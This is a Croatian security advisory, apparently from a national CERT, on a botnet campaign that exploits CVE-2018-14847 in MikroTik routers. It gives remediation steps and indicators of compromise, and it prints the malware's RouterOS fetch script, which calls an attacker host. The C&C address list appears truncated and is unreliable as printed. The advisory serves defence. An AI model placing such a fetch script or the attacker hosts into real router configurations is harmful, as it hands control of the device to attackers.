NOVE INFORMACIJE:

Još jedna komponenta zlonamjernog softvera na usmjerivaču su čini se tajna vrata (eng. backdoor) koja slušaju na priključku (eng. port) 4145.

Čak i nakon svih prethodno navedenih koraka sanacije, ova komponenta može i dalje dati pristup napadaču.

Zato:

- još jedan indikator da je uređaj napadnut je otvoren priključak (eng. port) 4145,

- za sanaciju je, u kratkom roku, korisno vatrozidom (eng. firewall) blokirati pristup na priključak 4145,

- u dužem roku, preporučamo potpunu reinstalaciju OS-a na uređaj, ako je to moguće, kako bi se uklonile bilo koje preostale komponente zlonamjernog softvera.

Trenutno je aktivna botnet kampanja u kojoj se masovno napadaju MikroTik usmjerivači.

Napadi iskorištavaju ranjivost MikroTik RouterOS-a (CVE-2018-14847) za koju je zakrpa izdana 23. travnja 2018. godine. Iskorištavanje ranjivosti napadaču omogućava udaljeno čitanje korisničkih imena i lozinki administratorskih računa na usmjerivaču. Napadi u sklopu ove botnet kampanje između ostaloga se koriste i za širenje zlonamjernog softvera za rudarenje kriptovaluta.

Botnet kampanja aktivna je i u Hrvatskoj. Primijećeni su napadi na uređaje u Hrvatskoj unutar zadnjih tjedan dana te postoje znakovi da se zaraženi uređaji koriste za slanje neželjene pošte.

Napadi mogu ostaviti tragove u dnevnicima (eng. logs) u obliku zapisa prijave legitimnih korisničkih računa s neobičnih IP adresa, primjerice:

account user <ime legitimnog korisničkog računa> logged in from 95.154.216.151 via winbox

Za sanaciju napada, preporučuje se:

- postavljanje ograničenja na IP adrese koje smiju pristupiti administracijskim servisima usmjerivača,

- blokiranje poznatih zlonamjernih IP adresa (popis je dostupan niže),

- brisanje komponenata zlonamjernog softvera s usmjerivača na temelju trenutno poznatih informacija (dodatne informacije dostupne su niže),

- ažuriranje usmjerivača na novu, sigurniju inačicu,

- izmjena lozinki svih korisnika za administraciju usmjerivača.

Trenutno su poznate sljedeće IP adrese kontrolnih poslužitelja napadača (eng. C&C servers):

- 154.216.151

- 154.216.160

- 154.216.163

- 154.216.165

- 154.216.167

Zlonamjerni softver na usmjerivaču može sadržavati sljedeće komponente:



- skriptu nazvanu „script3_“ sa sadržajem sljedećeg oblika:

/tool fetch address=95.154.216.167 port=2008 src-path=/mikrotik.php mode=http keep-result=no

Slika 1 – zlonamjerna skripta u popisu skripta

![]()

Slika 2 – sadržaj zlonamjerne skripte



- zadatak u rasporedu (eng. scheduler) naziva „schedule3_“ koji svakih 30 sekunda poziva navedenu skriptu

Slika 3 – zadatak u rasporedu koji pokreće zlonamjernu skriptu